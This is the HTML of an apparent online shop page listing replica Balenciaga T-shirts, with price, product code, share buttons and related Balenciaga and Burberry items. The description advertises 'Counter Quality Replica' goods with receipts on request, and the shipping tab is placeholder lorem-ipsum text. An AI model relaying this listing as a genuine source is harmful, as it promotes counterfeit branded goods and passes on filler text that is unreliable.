									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/">
					Apparel				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="wd-last-link">
					Shirts &amp; T-Shirts				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Balenciaga T-shirts				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/balenciaga-sweaters-5/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/balenciaga-sweaters-5/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9665-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Balenciaga Sweaters" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9665-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9665-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9665-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9665-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/balenciaga-sweaters-5/" class="wd-entities-title">
						Balenciaga Sweaters					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/balenciaga-t-shirts-15/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-15/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8048-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Balenciaga T-shirts" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8048-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8048-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8048-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8048-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-15/" class="wd-entities-title">
						Balenciaga T-shirts					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Balenciaga T-shirts
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/balenciaga-t-shirts-14/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6973b939ec4d8">Balenciaga T-shirts quantity</label>
	<input
		type="number"
				id="quantity_6973b939ec4d8"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="12633" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-14/" data-id="12633" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="12633" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-APPR-000876			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/balenciaga/" rel="tag">Balenciaga</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" rel="tag">Shirts &amp; T-Shirts</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/balenciaga-t-shirts-14/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/balenciaga-t-shirts-14/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/balenciaga-t-shirts-14/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg&description=Balenciaga+T-shirts" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/balenciaga-t-shirts-14/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/balenciaga-t-shirts-14/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product code #200331-77<br />
Size: XS-L<br />
Please provide the size needed or your measurement data when you place an order, so that we can recommend the most suitable size for you.<br />
100% Real Raw Materials Matching Quality of Original Production<br />
Comes with box and shopping bag. Receipts are only included upon request.<br />
Counter Quality Replica<br />
Our Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!<br />
Order from Designers Discreet and experience the difference today!</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="12633">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Balenciaga T-shirts&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_342" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6973b939f3257" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-6973b939f358e" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-678" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5222 status-publish last instock product_cat-balenciaga-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5222">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/balenciaga-shirts-2/" class="product-image-link" aria-label="Balenciaga Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2891.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2892.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=5222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5222" data-product_sku="DD-APPR-00068" aria-label="Add to cart: &ldquo;Balenciaga Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Balenciaga Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5222" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-shirts-2/" data-id="5222" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/balenciaga-shirts-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5222"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="5222" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/balenciaga-shirts-2/">Balenciaga Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5293 status-publish first instock product_cat-balenciaga-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5293">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/" class="product-image-link" aria-label="Balenciaga T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=5293" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5293" data-product_sku="DD-APPR-00076" aria-label="Add to cart: &ldquo;Balenciaga T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Balenciaga T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5293" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/" data-id="5293" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5293"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="5293" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/">Balenciaga T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5551 status-publish last instock product_cat-burberry-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5551">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-shirts/" class="product-image-link" aria-label="Burberry Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=5551" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5551" data-product_sku="DD-APPR-000109" aria-label="Add to cart: &ldquo;Burberry Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5551" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-shirts/" data-id="5551" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5551"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="5551" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-shirts/">Burberry Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5579 status-publish first instock product_cat-burberry-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5579">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-shirts-4/" class="product-image-link" aria-label="Burberry Shirts">
